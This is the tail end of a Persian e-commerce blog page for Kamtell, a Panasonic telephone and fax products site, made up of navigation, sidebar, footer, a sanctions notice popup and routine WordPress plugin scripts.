									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kamtell.ir/76781/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%81%da%a9%d8%b3-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kamtell.ir/76781/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%81%da%a9%d8%b3-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f-2/&media=https://kamtell.ir/wp-content/uploads/2018/09/2090front_m-8.jpg&description=%D8%A8%D9%87%D8%AA%D8%B1%DB%8C%D9%86+%D9%81%DA%A9%D8%B3+%DA%A9%D8%AF%D8%A7%D9%85+%D8%A7%D8%B3%D8%AA%D8%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kamtell.ir/76781/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%81%da%a9%d8%b3-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kamtell.ir/76781/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%81%da%a9%d8%b3-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>

						<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://kamtell.ir/76463/%da%86%da%af%d9%88%d9%86%d9%87-%d8%b3%d8%a7%d9%86%d8%aa%d8%b1%d8%a7%d9%84-%d8%a8%d8%a8%d9%86%d8%af%db%8c%d9%85%d8%9f/">
								<span class="btn-label">جدیدتر</span>
								<span class="wd-entities-title">چگونه سانترال ببندیم؟</span>
							</a>
											</div>

																							<a href="https://kamtell.ir/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://kamtell.ir/76778/%d8%a7%d9%85%da%a9%d8%a7%d9%86%d8%a7%d8%aa-%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d8%a7%d9%86%d8%aa%d8%b1%d8%a7%d9%84-2-2/">
								<span class="btn-label">قدیمی تر</span>
								<span class="wd-entities-title">امکانات دستگاه سانترال</span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">بستن</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="categories-7" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">دسته بندی ها</h5>
			<ul>
					<li class="cat-item cat-item-2577"><a href="https://kamtell.ir/iran/%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9/">پاناسونیک</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://kamtell.ir/iran/%d8%aa%d9%84%d9%81%d9%86-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9/">تلفن پاناسونیک</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://kamtell.ir/iran/%d8%aa%d9%84%d9%81%d9%86-%d8%b3%d8%a7%d9%86%d8%aa%d8%b1%d8%a7%d9%84/">تلفن سانترال</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://kamtell.ir/iran/%d8%af%d9%88%d8%b1%d8%a8%db%8c%d9%86-%d9%85%d8%af%d8%a7%d8%b1%d8%a8%d8%b3%d8%aa%d9%87/">دوربین مداربسته</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://kamtell.ir/iran/2/">سانترال</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://kamtell.ir/iran/%d8%b4%d8%a8%da%a9%d9%87/">شبکه</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://kamtell.ir/iran/5/">فکس</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://kamtell.ir/iran/%d9%81%d9%86%d8%a7%d9%88%d8%b1%db%8c/">فناوری</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://kamtell.ir/iran/%d9%88%db%8c%d8%af%d8%a6%d9%88%d9%be%d8%b1%d9%88%da%98%da%a9%d8%aa%d9%88%d8%b1/">ویدئوپروژکتور</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://kamtell.ir/iran/3/">یادداشت</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-8" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">پستهای اخیر</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://kamtell.ir/79042/%d8%af%d9%81%d8%aa%d8%b1%da%86%d9%87-%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d8%aa%d9%84%d9%81%d9%86-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-2361/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://kamtell.ir/wp-content/uploads/2019/10/KX-TG2361JXB-1-1-75x60.jpg" width="75" height="60" alt="دفترچه راهنمای تلفن KX-TG2361JXB" title="KX-TG2361JXB-1-1" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kamtell.ir/79042/%d8%af%d9%81%d8%aa%d8%b1%da%86%d9%87-%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d8%aa%d9%84%d9%81%d9%86-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-2361/" title="Permalink to دفترچه راهنمای تلفن بیسیم پاناسونیک 2361" rel="bookmark">دفترچه راهنمای تلفن بیسیم پاناسونیک 2361</a></h5>

																										<time class="recent-posts-time" datetime="2019-10-07T12:27:33+03:30">اکتبر 7, 2019</time>
								
								<a class="recent-posts-comment" href="https://kamtell.ir/79042/%d8%af%d9%81%d8%aa%d8%b1%da%86%d9%87-%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d8%aa%d9%84%d9%81%d9%86-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-2361/#comments">6 نظر</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://kamtell.ir/79001/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d8%aa%d9%84%d9%81%d9%86-%d8%a8%db%8c-%d8%b3%db%8c%d9%85-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-kx-tgk210/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://kamtell.ir/wp-content/uploads/2019/08/تلفن-بی-سیم-پاناسونیک-210-75x60.png" width="75" height="60" alt="معرفی تلفن بی سیم پاناسونیک KX-TGK210" title="معرفی تلفن بی سیم پاناسونیک KX-TGK210" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kamtell.ir/79001/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d8%aa%d9%84%d9%81%d9%86-%d8%a8%db%8c-%d8%b3%db%8c%d9%85-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-kx-tgk210/" title="Permalink to معرفی تلفن بی سیم پاناسونیک KX-TGK210" rel="bookmark">معرفی تلفن بی سیم پاناسونیک KX-TGK210</a></h5>

																										<time class="recent-posts-time" datetime="2019-08-28T06:40:19+04:30">آگوست 28, 2019</time>
								
								<a class="recent-posts-comment" href="https://kamtell.ir/79001/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d8%aa%d9%84%d9%81%d9%86-%d8%a8%db%8c-%d8%b3%db%8c%d9%85-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9-kx-tgk210/#respond">بدون نظر</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://kamtell.ir/78852/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d8%af%d9%88-%d9%85%d8%af%d9%84-%da%af%d9%88%d8%b4%db%8c-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d8%b3%d8%a7%d8%af%d9%87-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://kamtell.ir/wp-content/uploads/2018/11/panasonic-cordless-phone-kx-tg1311-promo-free-gift-maskimo-1501-13-Maskimo@1-75x60.jpg" width="75" height="60" alt="panasonic-cordless-phone-kx-tg1311-promo-free-gift-maskimo-1501-13-Maskimo@1" title="panasonic-cordless-phone-kx-tg1311-promo-free-gift-maskimo-1501-13-Maskimo@1" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kamtell.ir/78852/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d8%af%d9%88-%d9%85%d8%af%d9%84-%da%af%d9%88%d8%b4%db%8c-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d8%b3%d8%a7%d8%af%d9%87-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9/" title="Permalink to معرفی دو مدل گوشی بیسیم ساده پاناسونیک" rel="bookmark">معرفی دو مدل گوشی بیسیم ساده پاناسونیک</a></h5>

																										<time class="recent-posts-time" datetime="2018-11-04T10:21:39+03:30">نوامبر 4, 2018</time>
								
								<a class="recent-posts-comment" href="https://kamtell.ir/78852/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d8%af%d9%88-%d9%85%d8%af%d9%84-%da%af%d9%88%d8%b4%db%8c-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d8%b3%d8%a7%d8%af%d9%87-%d9%be%d8%a7%d9%86%d8%a7%d8%b3%d9%88%d9%86%db%8c%da%a9/#respond">بدون نظر</a>							</div>
						</li>

					 

				</ul>
			
			</div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6">
							<div id="block-7" class="wd-widget widget footer-widget  widget_block"><h5>درباره ما</h5>
<p>شرکت کامتل به عنوان شرکت سهامی خاص در سال 1371 تأسیس شد. این شرکت با سابقه دو دهه فعالیت به عنوان مرکز مجاز محصولات مخابراتی و اداری پاناسونیک در ایران، به یک نام مورد اعتماد در میان مشتریان و علاقمندان به این برند معروف ژاپنی تبدیل شده است و ارائه دهنده ی انواع تلفن های خانگی و اداری، دستگاه های سانترال و دستگاه های فکس پاناسونیک به صورت اورجینال است.</p></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6">
							<div id="block-3" class="wd-widget widget footer-widget  widget_block"><h5>دسته بندی محصولات</h5>
<ul class="menu">
<li><a href="https://kamtell.ir/product-category/pbx/%d8%aa%d9%84%d9%81%d9%86-%d8%b3%d8%a7%d9%86%d8%aa%d8%b1%d8%a7%d9%84/">تلفن سانترال</a></li>
<li><a href="https://kamtell.ir/product-category/telephone/">تلفن خانگی</a></li>
<li><a href="https://kamtell.ir/product-category/fax/">فکس</a></li>
<li><a href="https://kamtell.ir/product-category/telephone/%d8%aa%d9%84%d9%81%d9%86-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">تلفن رومیزی</a></li>
<li><a href="https://kamtell.ir/product-category/security-systems/">سیستم های امنیتی</a></li>
<li><a href="https://kamtell.ir/product-category/video-projector/" target="_blank">سیستم های آموزشی</a></li>
</ul></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	تمامی حقوق متعلق به <a href="/">کامتل</a> می باشد.															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://kamtell.ir/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجوی محصول" value="" name="s" aria-label="Search" title="جستجوی محصول" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								منو							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-398 item-level-0" ><a href="https://kamtell.ir/blog/" class="woodmart-nav-link"><span class="nav-link-text">وبلاگ</span></a></li>
<li id="menu-item-78237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78237 item-level-0" ><a href="https://kamtell.ir/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://kamtell.ir/76781/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%81%da%a9%d8%b3-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f-2/" class="woodmart-nav-link">
				<span class="nav-link-text">علاقه مندی ها</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://kamtell.ir/76781/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%81%da%a9%d8%b3-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f-2/">مقایسه</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://kamtell.ir/my-account/">ورود / ثبت نام</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://kamtell.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=7.0.3" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://kamtell.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=7.0.3" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://kamtell.ir/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="pum-79489" class="pum pum-overlay pum-theme-79484 pum-theme-framed-border popmake-overlay auto_open click_open" data-popmake="{&quot;id&quot;:79489,&quot;slug&quot;:&quot;%d8%aa%d8%b9%d8%b7%db%8c%d9%84%db%8c-%da%a9%d8%a7%d9%85%d8%aa%d9%84&quot;,&quot;theme_id&quot;:79484,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;delay&quot;:10}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-79489" class="pum-container popmake theme-79484 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<h2 style="text-align: center;">اطلاعیه کامتل</h2>
<p style="text-align: center;">به دلیل تحریم‌های بین المللی شرکت پاناسونیک و به تبع آن شرکت کامتل، هیچ‌گونه فعالیتی در ایران ندارد. بدیهی است هرگونه استفاده از نام کامتل غیرقانونی و موجب پیگرد می‌باشد.</p>
<p style="text-align: center;"><strong>فعالیت این وبسایت تنها معرفی محصولات می‌باشد.</strong></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://kamtell.ir/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
			<div class="wd-sidebar-opener wd-not-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Sidebar					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="علاقه مندی های من">
			<a href="https://kamtell.ir/76781/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d9%81%da%a9%d8%b3-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f-2/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					علاقه مندی ها				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://kamtell.ir/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://kamtell.ir/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kamtell.ir/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4322c69570d1a3fede3777fb9afd06b3","fragment_name":"wc_fragments_4322c69570d1a3fede3777fb9afd06b3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.3' id='wd-update-cart-fragments-fix-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//kamtell.ir/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/kamtell.ir\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u0645\u062a\u0627\u0633\u0641\u06cc\u0645\u060c \u0644\u06cc\u0633\u062a \u0639\u0644\u0627\u0642\u0647 \u0645\u0646\u062f\u06cc \u0632\u0645\u0627\u0646\u06cc \u0622\u0645\u0627\u062f\u0647 \u0627\u0633\u062a \u06a9\u0647 \u0634\u0645\u0627 \u06a9\u0648\u06a9\u06cc \u0645\u0631\u0648\u06af\u0631\u062a\u0648\u0646 \u0631\u0627 \u0641\u0639\u0627\u0644 \u06a9\u0631\u062f\u0647 \u0628\u0627\u0634\u06cc\u062f.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u062a\u0627\u0646 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0646\u062f<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f050aef70a","remove_from_wishlist_nonce":"f0b6dd0be2","reload_wishlist_and_adding_elem_nonce":"9fa3f8c817","load_mobile_nonce":"b344d766de","delete_item_nonce":"4ae21111e8","save_title_nonce":"6fb36cfbf0","save_privacy_nonce":"43bf8cb462","load_fragments_nonce":"930e8ea802"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.17.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kamtell.ir\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.7' defer id='tp-tools-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.7' defer id='revmin-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4322c69570d1a3fede3777fb9afd06b3","fragment_name":"wc_fragments_4322c69570d1a3fede3777fb9afd06b3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"\u0627\u0636\u0627\u0641\u0647 \u0634\u062f","table_title":"\u0633\u0646\u062c\u0634 \u0645\u062d\u0635\u0648\u0644\u0627\u062a","auto_open":"yes","loader":"https:\/\/kamtell.ir\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"\u0633\u0646\u062c\u0634","cookie_name":"yith_woocompare_list","close_label":"\u0628\u0633\u062a\u0646"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.22.0' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://kamtell.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/kamtell.ir\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/kamtell.ir\/wp-admin\/admin-ajax.php","restapi":"https:\/\/kamtell.ir\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"79479","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/kamtell.ir\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/kamtell.ir\/wp-admin\/admin-ajax.php","message_position":"top"};
